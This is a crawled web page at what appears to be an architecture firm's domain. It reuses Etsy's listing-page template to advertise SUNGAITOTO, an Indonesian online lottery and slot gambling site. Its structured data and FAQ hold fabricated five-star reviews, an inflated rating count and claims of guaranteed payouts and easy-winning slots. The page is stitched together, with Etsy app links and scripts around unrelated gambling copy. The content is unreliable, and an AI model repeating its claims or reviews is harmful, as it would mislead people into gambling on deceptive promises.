

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://herrero-arquitectos.com/api/v3/ajax/bespoke/public/neu/specs/submenu?log_performance_metrics=false&specs%5Bsubmenu%5D%5B%5D=Etsy%5CModules%5CCategoryNav%5CSpecs%5CDropdownCatNav%5CDropdownSubmenu&runtime_analysis=false
body_size: 68868
content:
<!DOCTYPE html>
<html lang="en-GB" xmlns:og="http://ogp.me/ns#" xmlns:fb="https://www.facebook.com/2008/fbml" data-user-id="1135369000" data-user-login-name="r6cailhwo6qt62hc" data-user-is-seller="false">
<head>
<script>if (window.performance && performance.mark) performance.mark("TTP")</script>
<meta charset="utf-8">
<title>SUNGAITOTO » Kawan Main Togel Deposit 5000 & Situs Agen Toto Togel 4D Terpercaya</title>

<link rel="amphtml" href="https://herrero-arquitectos.pages.dev/">
<link rel="canonical" href="https://herrero-arquitectos.com/" />


<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Mulish:200,300,400,600,700,800,900" />
<meta name="description" content="SUNGAITOTO merupakan rumah permainan angka yang ramah untuk semua kalangan dengan minimal deposit 5000 disebut sebagai kawan main togel karena selalu menghadirkan kenyamanan, kesetaraan, dan peluang nyata bagi pemain. Resmi menjadi salah satu agen toto togel online dengan pasaran global dengan hadiah hingga puluhan juta rupiah hanya dari modal kecil. Dengan minimal deposit 5000 pemain bisa menikmati hiburan sekaligus peluang besar melalui togel 4d terpercaya.">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta http-equiv="content-language" content="en-ID">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="pinterest" content="nosearch">
<meta name="copyright" content="SUNGAITOTO">    
<meta name="author" content="SUNGAITOTO">
<meta name="distribution" content="global">
<meta name="publisher" content="SUNGAITOTO">
<meta name="robots" content="index, follow">
<meta name="rating" content="general">
<meta name="csrf_nonce" content="3:1758149097:dhZrk-AdJ47e9IJVdmcu4hbuTQxs:8485c7771677cb0c66bf59dd26bcf28f220d75631d44099ba3e9430bdb590555">
<meta name="uaid_nonce" content="3:1758149097:jN5WV4yGC6bv-Y8gTz1rwqhWHeiQ:0cafa0e88e72ec07d7547dabb6a6d89ba489d98702d5b9d61cec91e06677cb61">
<meta property="fb:app_id" content="89186614300">
<meta name="css_dist_path" content="/ac/sasquatch/css/" />
<meta name="dist" content="202509171758147727" />
<meta name="twitter:site" content="@Situs288" value="" />
<meta name="twitter:card" content="summary_large_image" value="" />
<meta name="twitter:app:name:iphone" content="Etsy" value="" />
<meta name="twitter:app:url:iphone" content="etsy://listing/1790774795?ref=TwitterProductCard" value="" />
<meta name="twitter:app:id:iphone" content="477128284" value="" />
<meta name="twitter:app:name:ipad" content="Etsy" value="" />
<meta name="twitter:app:url:ipad" content="etsy://listing/1790774795?ref=TwitterProductCard" value="" />
<meta name="twitter:app:id:ipad" content="477128284" value="" />
<meta name="twitter:app:name:googleplay" content="Etsy" value="" />
<meta name="twitter:app:url:googleplay" content="etsy://listing/1790774795?ref=TwitterProductCard" value="" />
<meta name="twitter:app:id:googleplay" content="com.etsy.android" value="" />
<meta property="og:title" content="SUNGAITOTO » Kawan Main Togel Deposit 5000 & Situs Agen Toto Togel 4D Terpercaya" />
<meta property="og:description" content="SUNGAITOTO merupakan rumah permainan angka yang ramah untuk semua kalangan dengan minimal deposit 5000 disebut sebagai kawan main togel karena selalu menghadirkan kenyamanan, kesetaraan, dan peluang nyata bagi pemain. Resmi menjadi salah satu agen toto togel online dengan pasaran global dengan hadiah hingga puluhan juta rupiah hanya dari modal kecil. Dengan minimal deposit 5000 pemain bisa menikmati hiburan sekaligus peluang besar melalui togel 4d terpercaya." />
<meta property="og:type" content="product" />
<meta property="og:url" content="https://herrero-arquitectos.com/" />
<meta property="og:image" content="https://cumaseo.co/bukti-jp/(387).png" />
<meta property="product:price:amount" content="5.20" /><meta property="product:price:currency" content="USD" />
<link rel="shortcut icon" href="https://cumaseo.co/logo/pav-st.png" />
<link rel="icon" href="https://cumaseo.co/logo/pav-st.png" type="image/png" sizes="32x32" />
<link rel="icon" href="https://cumaseo.co/logo/pav-st.png" type="image/png" sizes="16x16" />
<link rel="apple-touch-icon" href="https://cumaseo.co/logo/pav-st.png" sizes="180x180" />
<link rel="mask-icon" href="https://cumaseo.co/logo/pav-st.png" color="rgb(241, 100, 30)" />
<meta name="apple-mobile-web-app-title" content="Etsy" /><meta name="application-name" content="Etsy" /><meta name="msapplication-TileColor" content="#f11e1e" /><meta name="theme-color" content="rgb(255, 255, 255)" />
<link rel="preconnect" href="//i.etsystatic.com" crossorigin="anonymous" />
<link rel="preconnect" href="//i.etsystatic.com" />
<link rel="preconnect" href="//v.etsystatic.com" />
<link rel="preconnect" href="//v.etsystatic.com" crossorigin="anonymous" />
<link rel="preload" as="image" imagesrcset="https://cumaseo.co/bukti-jp/(387).png" fetchpriority="high" />
<link rel="alternate" href="https://herrero-arquitectos.com/" hreflang="en" />
<link rel="alternate" href="https://herrero-arquitectos.com/" hreflang="en-FI" />
<link rel="alternate" href="https://herrero-arquitectos.com/" hreflang="en-AU" />
<link rel="alternate" href="https://herrero-arquitectos.com/" hreflang="en-CA" />
<link rel="alternate" href="https://herrero-arquitectos.com/" hreflang="en-DK" />
<link rel="alternate" href="https://herrero-arquitectos.com/" hreflang="en-HK" />
<link rel="alternate" href="https://herrero-arquitectos.com/" hreflang="en-IE" />
<link rel="alternate" href="https://herrero-arquitectos.com/" hreflang="en-IL" />
<link rel="alternate" href="https://herrero-arquitectos.com/" hreflang="en-IN" />
<link rel="alternate" href="https://herrero-arquitectos.com/" hreflang="en-NZ" />
<link rel="alternate" href="https://herrero-arquitectos.com/" hreflang="en-NO" />
<link rel="alternate" href="https://herrero-arquitectos.com/" hreflang="en-SE" />
<link rel="alternate" href="https://herrero-arquitectos.com/" hreflang="en-SG" />
<link rel="alternate" href="https://herrero-arquitectos.com/" hreflang="en-GB" />
<link rel="alternate" href="https://herrero-arquitectos.com/" hreflang="de" />
<link rel="alternate" href="https://herrero-arquitectos.com/" hreflang="de-AT" />
<link rel="alternate" href="https://herrero-arquitectos.com/" hreflang="de-CH" />
<link rel="alternate" href="https://herrero-arquitectos.com/" hreflang="fr" />
<link rel="alternate" href="https://herrero-arquitectos.com/" hreflang="fr-CA" />
<link rel="alternate" href="https://herrero-arquitectos.com/" hreflang="nl" />
<link rel="alternate" href="https://herrero-arquitectos.com/" hreflang="nl-BE" />
<link rel="alternate" href="https://herrero-arquitectos.com/" hreflang="it" />
<link rel="alternate" href="https://herrero-arquitectos.com/" hreflang="es" />
<link rel="alternate" href="https://herrero-arquitectos.com/" hreflang="es-MX" />
<link rel="alternate" href="https://herrero-arquitectos.com/" hreflang="ja" />
<link rel="alternate" href="https://herrero-arquitectos.com/" hreflang="pl" />
<link rel="alternate" href="https://herrero-arquitectos.com/" hreflang="pt" />
<link rel="alternate" href="https://herrero-arquitectos.com/" hreflang="x-default" />
<link rel="alternate" href="https://herrero-arquitectos.com/" hreflang="en-US" />
<script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">
    !function(e){var r=e.__etsy_logging={};r.errorQueue=[],e.onerror=function(e,o,t,n,s){r.errorQueue.push([e,o,t,n,s])},r.firedEvents=[];r.perf={e:[],t:!1,MARK_MEASURE_PREFIX:"_etsy_mark_measure_",prefixMarkMeasure:function(e){return"_etsy_mark_measure_"+e}},e.PerformanceObserver&&(r.perf.o=new PerformanceObserver((function(e){r.perf.e=r.perf.e.concat(e.getEntries())})),r.perf.o.observe({entryTypes:["element","navigation","longtask","paint","mark","measure","resource","layout-shift"]}));var o=[];r.eventpipe={q:o,logEvent:function(e){o.push(e)},logEventImmediately:function(e){o.push(e)}};var t=!(Object.assign&&Object.values&&Object.fromEntries&&e.Promise&&Promise.prototype.finally&&e.NodeList&&NodeList.prototype.forEach),n=!!e.CefSharp||!!e.__pw_resume,s=!e.PerformanceObserver||!PerformanceObserver.supportedEntryTypes||0===PerformanceObserver.supportedEntryTypes.length,a=!e.navigator||!e.navigator.sendBeacon,p=t||n,u=[];t&&u.push("fp"),s&&u.push("fo"),a&&u.push("fb"),n&&u.push("fg"),r.bots={isBot:p,botCheck:u}}(window);
</script>
<link rel="stylesheet" href="https://www.etsy.com/dac/site-chrome/components/components.ba269cdecb93d2,site-chrome/header/header.c0f395ece04ab8,web-toolkit-v2/modules/subway/subway.ba269cdecb93d2,__modules__CategoryNav__src__/Views/ButtonMenu/Menu.02149cde20b454,__modules__CategoryNav__src__/Views/DropdownMenu/Menu.ba269cdecb93d2,site-chrome/footer/footer.ba269cdecb93d2,gdpr/settings-overlay.ba269cdecb93d2.css?variant=sasquatch" type="text/css" />
<link rel="stylesheet" href="https://www.etsy.com/dac/neu/modules/listing_card_no_imports.ba269cdecb93d2,common/stars-svg.ba269cdecb93d2,neu/modules/favorite_listing_button.ba269cdecb93d2,neu/modules/quickview.ba269cdecb93d2,listzilla/responsive/listing-page-desktop.ba269cdecb93d2,category-nav/v2/breadcrumb_nav.fe3bd9d216295e,common/grid.fe3bd9d216295e,listings3/similar-items.ba269cdecb93d2,neu/common/responsive_listing_grid.ba269cdecb93d2,neu/modules/favorite_button_defaults_no_imports.ba269cdecb93d2,common/listing_card_text_badge.fe3bd9d216295e,neu/modules/listing_card_signals.9293ad9010af5b,__modules__ListingPage__src__/TrustSuiteBanner/styles.ba269cdecb93d2,web-toolkit-v2/modules/banners/banners.ba269cdecb93d2,web-toolkit-v2/modules/forms/radios.ba269cdecb93d2,__modules__Favorites__src__/MiniCollectionsMenu/View.ba269cdecb93d2,web-toolkit-v2/modules/panels/panels.ba269cdecb93d2,listing-page/image-carousel/responsive.ba269cdecb93d2,listzilla/image-overlay.ba269cdecb93d2,__modules__ListingPage__src__/Price/styles.311438d934a7bf,__modules__ListingPage__src__/ShopHeader/ReviewStars/review_stars.02149cde20b454,common/simple-overlay.fe3bd9d216295e,neu/payment_icons.fe3bd9d216295e,neu/apple_pay.fe3bd9d216295e,neu/google_pay.ba269cdecb93d2,listings3/checkout/single-listing.ba269cdecb93d2,common/forms_no_import.ba269cdecb93d2,listzilla/responsive/apple-pay.fe3bd9d216295e,shop2/modules/regulatory-seller-details.fe3bd9d216295e,shop2/modules/seller-additional-details.fe3bd9d216295e,neu/common/follow-shop-button.fe3bd9d216295e,listzilla/responsive/review-content-modal.ba269cdecb93d2,appreciation_photos/photo_overlay.ba269cdecb93d2,listzilla/reviews/reviews_skeleton.fe3bd9d216295e,listzilla/reviews/reviews-section.ba269cdecb93d2,reviews/header.ba269cdecb93d2,listzilla/reviews/variations.ba269cdecb93d2,listzilla/responsive/max-height-review.fe3bd9d216295e,reviews/categorical-tags.ba269cdecb93d2,web-toolkit-v2/modules/chips/selectable_chip.ba269cdecb93d2,web-toolkit-v2/modules/chips/chip_group.ba269cdecb93d2,sort-by-reviews.3affa09ef32549,web-toolkit-v2/modules/dialogs/sheets.ba269cdecb93d2,__modules__Reviews__src__/DeepDive/ListingPage/styles.ba269cdecb93d2,listzilla/responsive/tags.ba269cdecb93d2,__modules__ListingPage__src__/SellerCred/Header/styles.ba269cdecb93d2,shop2/common/rating-and-reviews-count.ba269cdecb93d2,__modules__ListingPage__src__/SellerCred/Badges/styles.ba269cdecb93d2,__modules__ListingPage__src__/Recommendations/RecsRibbon/view.ba269cdecb93d2,web-toolkit-v2/modules/forms/checkboxes.ba269cdecb93d2,web-toolkit-v2/modules/action_groups/action_groups.c0f395ece04ab8,favorites/collection/list.ba269cdecb93d2,favorites/collection/row.ba269cdecb93d2,favorites/adaptive-height-desktop.ba269cdecb93d2,__modules__ConditionalSaleInterstitial__src__/styles.02149cde20b454,__modules__CollectionRecs__src__/Views/Grid/view.ba269cdecb93d2,__modules__CollectionRecs__src__/Views/Card/view.ba269cdecb93d2.css?variant=sasquatch" type="text/css" />

        <script>
    //todo: this is from https://stackoverflow.com/questions/5525071/how-to-wait-until-an-element-exists (with updates
    // for prettier) and is duplicated in Transcend-Integration.ts. Ideally we would find a place both
    // files could call.
    function waitForElm(selector) {
        return new Promise((resolve) => {
            if (document.querySelector(selector)) {
                return resolve(document.querySelector(selector));
            }

            const observer = new MutationObserver(() => {
                if (document.querySelector(selector)) {
                    observer.disconnect();
                    resolve(document.querySelector(selector));
                }
            });

            // If you get "parameter 1 is not of type 'Node'" error, see https://stackoverflow.com/a/77855838/492336
            observer.observe(document.body, {
                childList: true,
                subtree: true,
            });
        });
    }
    function retryLoadingAirgap(loadAsync, attemptNumber) {
        var element = document.createElement("script");
        element.type = "text/javascript";
        element.src = "https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js";
        if (loadAsync) {
            element.setAttribute('data-cfasync', true);
            element.async = true;
        }

        element.onerror = (error) => {
            if (attemptNumber < 3) {
                window.__etsy_logging.eventpipe.logEvent({
                        event_name: `transcend_cmp_airgap_preliminary_failure`,
                    airgap_url: 'https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js',
                    airgap_bundle: 'control_bundle',
                    error: error,
                    retryAttempt: attemptNumber,
                    attemptWasAsyncLoad: loadAsync
                });
                retryLoadingAirgap(false, attemptNumber + 1);
            }
            else {
                try {
                    //ideally we would have the same STATSD here as in transcend-integration.ts
                    //but we can't import STATSD into mustache files.  This only occurs 0.02% of the time anyway and
                    //this should work, so tracking in the "happy case" in the ts file should be sufficient.
                    window.initializePrivacySettingsManager(false);
                }
                catch (error) {
                        waitForElm("#privacy-settings-manager-load-complete").then(()=> {
                            window.initializePrivacySettingsManager(false);
                        });
                }
                // Update privacy footer based on Airgap info after footer script is loaded.
                waitForElm("#footer-script-loaded").then(()=> {
                    window.updatePrivacySettingsFooterTextBasedOnRegime();
                });

                window.__etsy_logging.eventpipe.logEvent({
                    event_name: `transcend_cmp_airgap_load_failure`,
                    airgap_url: 'https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js',
                    airgap_bundle: 'control_bundle',
                    error: error,
                    retryAttempts: attemptNumber
                });
            }
        }

        var head = document.getElementsByTagName('head')[0];
        head.appendChild(element);
    }

    function handleErrorLoadingAirgap() {
        window.__etsy_logging.eventpipe.logEvent({
            event_name: `transcend_cmp_airgap_preliminary_failure`,
            airgap_url: 'https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js',
            airgap_bundle: 'control_bundle',
            retryAttempt: 1,
            attemptWasAsyncLoad: true
        });

        retryLoadingAirgap(true, 2);
    }
</script>

<script data-cfasync="true" data-ui="off" src="https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js" onerror="(function() { handleErrorLoadingAirgap(); })()"  async></script>
  
<meta name="robots" content="max-image-preview:large">

<script type="application/ld+json">
 {
  "@type": "Product",
  "@context": "https://schema.org",
  "url": "https://herrero-arquitectos.com/",
  "name": "SUNGAITOTO",
  "sku": "889154",
  "gtin": "n\/a",
  "description": "SUNGAITOTO merupakan rumah permainan angka yang ramah untuk semua kalangan dengan minimal deposit 5000 disebut sebagai kawan main togel karena selalu menghadirkan kenyamanan, kesetaraan, dan peluang nyata bagi pemain. Resmi menjadi salah satu agen toto togel online dengan pasaran global dengan hadiah hingga puluhan juta rupiah hanya dari modal kecil. Dengan minimal deposit 5000 pemain bisa menikmati hiburan sekaligus peluang besar melalui togel 4d terpercaya.",
  "image": [{
   "@type": "ImageObject",
   "@context": "https://schema.org",
   "author": "SUNGAITOTO",
   "contentURL": "https://cumaseo.co/bukti-jp/(387).png",
   "description": null,
   "thumbnail": "https://cumaseo.co/bukti-jp/(387).png"
  }],
  "category": "SUNGAITOTO > TOTO SLOT > TOTO TOGEL",
  "brand": {
   "@type": "Brand",
   "@context": "https://schema.org",
   "name": "SUNGAITOTO"
  },
  "logo": "https://cumaseo.co/bukti-jp/(387).png",
  "aggregateRating": {
   "@type": "AggregateRating",
   "ratingValue": "5.0",
   "reviewCount": 18090
  },
  "offers": {
   "@type": "Offer",
   "eligibleQuantity": 800,
   "price": "25000",
   "priceCurrency": "IDR",
   "availability": "https://schema.org\/InStock",
   "shippingDetails": {
    "@type": "OfferShippingDetails",
    "shippingRate": {
     "@type": "MonetaryAmount",
     "value": "0",
     "currency": "IDR"
    }
   }
  },
  "review": [{
   "@type": "Review",
   "reviewRating": {
    "@type": "Rating",
    "ratingValue": 5,
    "bestRating": 5
   },
   "datePublished": "2025-08-27",
   "reviewBody": "SUNGAITOTO enak banget dipakai buat main rutin. Aksesnya stabil, slot jalan mulus, togel update tepat waktu. Nggak ada drama soal transaksi, semuanya terasa konsisten dari hari ke hari.",
   "author": {
    "@type": "Person",
    "name": "AMAR"
   }
  }, {
   "@type": "Review",
   "reviewRating": {
    "@type": "Rating",
    "ratingValue": 5,
    "bestRating": 5
   },
   "datePublished": "2025-08-28",
   "reviewBody": "Yang bikin betah di SUNGAITOTO itu rasa amannya. Sistem rapi, data terjaga, dan setiap transaksi tercatat jelas. Main jadi lebih tenang karena semua prosesnya transparan.",
   "author": {
    "@type": "Person",
    "name": "IRISH"
   }
  }, {
   "@type": "Review",
   "reviewRating": {
    "@type": "Rating",
    "ratingValue": 5,
    "bestRating": 5
   },
   "datePublished": "2025-01-20",
   "reviewBody": "SUNGAITOTO nggak pelit promo. Bonusnya sering muncul, cashback-nya kerasa, dan setiap event selalu ada nilai tambah buat saldo. Cocok buat yang suka manfaatin momen biar main makin panjang.",
   "author": {
    "@type": "Person",
    "name": "TINA"
   }
  }, {
   "@type": "Review",
   "reviewRating": {
    "@type": "Rating",
    "ratingValue": 5,
    "bestRating": 5
   },
   "datePublished": "2024-12-07",
   "reviewBody": "Sebagai pemula, SUNGAITOTO gampang banget dipahami. Menu simpel, alurnya jelas, dan kalau bingung CS cepat bantu. Dari awal daftar sampai main pertama, semuanya terasa ramah dan nggak bikin pusing.",
   "author": {
    "@type": "Person",
    "name": "ARYO"
   }
  }]
 }
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [
    {
      "@type": "Question",
      "name": "Apa itu SUNGAITOTO dan mengapa harus memilih sebagai situs Toto dan Slot utama?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "SUNGAITOTO adalah platform resmi yang menyediakan permainan Toto Togel 4D/3D/2D dengan pasaran terlengkap dan Slot Gacor terpopuler. Kami menjamin pembayaran 100% LUNAS untuk semua kemenangan dan memiliki sistem keamanan data tingkat tinggi. Kami adalah pilihan terbaik untuk pengalaman bermain yang adil dan menguntungkan."
      }
    },
    {
      "@type": "Question",
      "name": "Pasaran Togel apa saja yang tersedia di SUNGAITOTO?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Kami menyediakan pasaran Togel terbesar dan resmi di dunia, termasuk pasaran populer seperti Togel Sydney (SDY), Togel Singapore (SGP), Togel Hong Kong (HK), Togel Macau, dan banyak pasaran WLA (World Lottery Association) lainnya. Semua hasil keluaran dijamin akurat dan tepat waktu dengan diskon betting yang menarik."
      }
    },
    {
      "@type": "Question",
      "name": "Apakah permainan slot di SUNGAITOTO 'Gacor' (mudah menang)?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Ya! SUNGAITOTO dikenal dengan koleksi Toto Slot yang memiliki RTP (Return to Player) sangat tinggi dan sering memberikan Maxwin atau Jackpot. Kami bermitra dengan provider slot terbaik seperti Pragmatic Play, PG Soft, Habanero, dan lainnya untuk memastikan Anda mendapatkan peluang menang terbaik dan pengalaman bermain yang mulus."
      }
    },
    {
      "@type": "Question",
      "name": "Berapa minimal deposit dan withdraw untuk bermain Togel atau Slot?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Minimal deposit di SUNGAITOTO sangat terjangkau, hanya Rp 10.000 saja. Untuk minimal withdraw (penarikan dana kemenangan), biasanya ditetapkan Rp 50.000. Kami melayani transaksi 24 jam melalui Bank lokal dan E-Wallet (Dana, OVO, Gopay, LinkAja) dengan proses secepat kilat."
      }
    },
    {
      "@type": "Question",
      "name": "Apa saja promosi dan diskon Togel yang ditawarkan SUNGAITOTO?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Kami menawarkan diskon Togel terbesar, seperti diskon 4D hingga 70%, 3D hingga 60%, dan 2D hingga 30%. Selain itu, ada Bonus Rollingan Slot harian, Bonus New Member 100%, dan event-event hadiah mingguan yang menarik."
      }
    }
  ]
}
</script>
<script type="application/ld+json">
 {
  "@context": "https://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [{
   "@type": "ListItem",
   "position": 1,
   "name": "SUNGAITOTO",
   "item": "https://herrero-arquitectos.com/"
  }, {
   "@type": "ListItem",
   "position": 2,
   "name": "TOTO TOGEL",
   "item": "https://herrero-arquitectos.com/"
  }, {
   "@type": "ListItem",
   "position": 3,
   "name": "TOTO SLOT",
   "item": "https://herrero-arquitectos.com/"
  }]
 }
</script> 

        <meta property="al:ios:url" content="etsy://listing/1790774795?ref=applinks_ios" /><meta property="al:ios:app_store_id" content="477128284" /><meta property="al:ios:app_name" content="Etsy" /><meta property="al:android:url" content="etsy://listing/1790774795?ref=applinks_android" /><meta property="al:android:package" content="com.etsy.android" /><meta property="al:android:app_name" content="Etsy" />




        <script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">__webpack_public_path__ = "https://www.etsy.com/ac/evergreenVendor/js/en-GB/";</script>

<style>
    * {
    font-family: "Mulish", sans-serif !important;
    text-decoration: none !important;
}

    </style>

        <link type="application/opensearchdescription+xml" rel="search" href="/osdd.php" title="Etsy"/>
    </head>
    <body class="ui-toolkit transitional-wide etsy-has-it-design is-responsive no-touch en-GB IDR ID"
        data-language="en-GB"
        data-currency="IDR"
        data-region="ID"
        
    >

        <script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">
    !function(a,b,c,d,e,f){a.ddjskey=e;a.ddoptions=f||null;var m=b.createElement(c),n=b.getElementsByTagName(c)[0];m.async=1,m.defer=1,m.src=d,n.parentNode.insertBefore(m,n)}(window,document,"script","https://www.etsy.com/include/tags.js", "D013AA612AB2224D03B2318D0F5B19", {
        endpoint:"https://www.etsy.com/include/tags.js",
        ajaxListenerPath: true,
        enableTagEvents: true,
        overrideAbortFetch: true,
        abortAsyncOnChallengeDisplay: true,
        disableAutoRefreshOnCaptchaPassed: false,
        replayAfterChallenge: true
    });

    var DD_BLOCKED_EVENT_NAME = "dd_blocked";
    var DD_RESPONSE_DISPLAYED_EVENT_NAME = "dd_response_displayed";
    var DD_RESPONSE_ERROR_EVENT_NAME = "dd_response_error";

    window.addEventListener(DD_RESPONSE_DISPLAYED_EVENT_NAME, function() {
        if (window.Sentry && window.Sentry.setTag) {
            window.Sentry.setTag(DD_RESPONSE_DISPLAYED_EVENT_NAME, true);
        }
    });

    window.addEventListener(DD_BLOCKED_EVENT_NAME, function() {
        if (window.Sentry && window.Sentry.setTag) {
            window.Sentry.setTag(DD_BLOCKED_EVENT_NAME, true);
        }
    });

    window.addEventListener(DD_RESPONSE_ERROR_EVENT_NAME, function() {
        if (window.Sentry && window.Sentry.setTag) {
            window.Sentry.setTag(DD_RESPONSE_ERROR_EVENT_NAME, true);
        }
    });
</script>

        

        

        <div data-above-header class="wt-z-index-5 wt-position-relative">
            
            

        </div>

        <div data-selector="header-cat-nav-wrapper" data-menu-ui="menubar">
<div id="gnav-header" class=" gnav-header global-nav v2-toolkit-gnav-header wt-z-index-6 wt-bg-white wt-position-relative " data-as-version="10_12672349415_19" data-count-ajax data-show-suggested-searches-in-as="1" data-show-gift-card-cta-in-as="1" data-as-personalized="1" data-as-extras="{&amp;quot;expt&amp;quot;:&amp;quot;all_xml&amp;quot;,&amp;quot;lang&amp;quot;:&amp;quot;en-GB&amp;quot;,&amp;quot;extras&amp;quot;:[]}" data-cheact="1" data-gnav-header>
    <header id="gnav-header-inner" class="global-enhancements-header wt-display-flex-xs wt-justify-content-space-between wt-align-items-center wt-width-full wt-body-max-width wt-pl-xs-2 wt-pr-xs-2 wt-pl-lg-6 wt-pr-lg-6 wt-bb-xs wt-bb-lg-none gnav-header-inner wt-pt-lg-2 
        
        "
        role="banner">

        <script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">!function(e){var r=e.__etsy_logging;if(r&&r.perf&&r.perf.prefixMarkMeasure){var n=r.perf.prefixMarkMeasure("logo_render");e.performance&&e.performance.mark&&e.requestAnimationFrame((function(){setTimeout((function(){e.performance.mark(n)}))}))}}(window);</script>
        <div class="wt-pb-lg-0 wt-pt-sm-1 wt-pt-lg-0 wt-pr-xs-0 wt-pr-sm-1 " data-header-logo-container>
            <a href="/" elementtiming="ux-global-nav">
                <span class="wt-screen-reader-only">SUNGAITOTO</span>
                <img src="https://cumaseo.co/logo/pav-st.png" alt="SUNGAITOTO" style="max-height:40px;">
            </a>
        </div>
            <nav class="wt-hide-xs wt-show-lg">
                <div data-clg-id="WtMenu" class="wt-menu wt-tooltip ge-menu--body-below-trigger wt-tooltip--disabled-touch dropdown-category-menu wt-menu--bottom wt-menu--left" data-wt-menu data-wt-tooltip="true" data-menu-body-below-trigger="true" data-close-on-select="true" data-hide-trigger-on-open="false" data-animate-in="true" data-contain-focus="false" data-open-direction-vert="bottom" data-open-direction-horiz="left" data-open-direction-force="true" data-menu-type="action">
       
        <button
          type="button"
          class="wt-menu__trigger wt-btn wt-btn--transparent header-button wt-mr-xs-1 wt-btn--small"
          aria-haspopup="true"
          aria-expanded="false"
          data-wt-menu-trigger
          data-level="0"
          data-overlay-trigger-selector= "overlay-trigger-ele"
        >
          <span class="etsy-icon wt-mr-xs-1 wt-icon--smaller">
            <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" viewBox="0 0 18 18">
              <rect x="2" y="8"  width="14" height="2"/>
              <rect x="2" y="13" width="14" height="2"/>
              <rect x="2" y="3"  width="14" height="2"/>
            </svg>
          </span>
          Categories
        </button>

        <div data-neu-spec-placeholder="1" id="bd2c69bf978c5288825b3623782eb9a1">
    <script type="text/json" data-neu-spec-placeholder-data="1">{"spec_name":"Etsy\\Modules\\CategoryNav\\Specs\\DropdownCatNav\\DropdownSubmenu","args":[]}</script>
    <div>
    
        
</div>
</div>

        <span class="ge-menu__body-caret wt-z-index-10 wt-bg-white wt-position-absolute wt-bl-xs wt-bt-xs wt-br-xs-none wt-bb-xs-none"></span>

</div>
            </nav>

        <div class="wt-width-full wt-display-flex-xs wt-pr-lg-3 wt-flex-lg-1 order-mobile-tablet-2" data-hamburger-search-container>
            <button
          data-id="hamburger"
          class="wt-btn wt-btn--transparent wt-btn--icon wt-hide-lg
               wt-btn--transparent-flush-left
                         wt-mb-xs-2
               
               wt-mb-lg-0
               header-button"
          aria-controls="mobile-catnav-overlay"
          tab-index="0"
     >
          <span class="wt-screen-reader-only">
                    Browse
          </span>
          <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M21 7H3V5h18zm-5 6H3v-2h13zm5 6H3v-2h18z"/></svg></span>
     </button>
            <div class="wt-display-inline-block wt-flex-xs-1 wt-pl-lg-0
                wt-mb-xs-2
        
        wt-mb-lg-0">
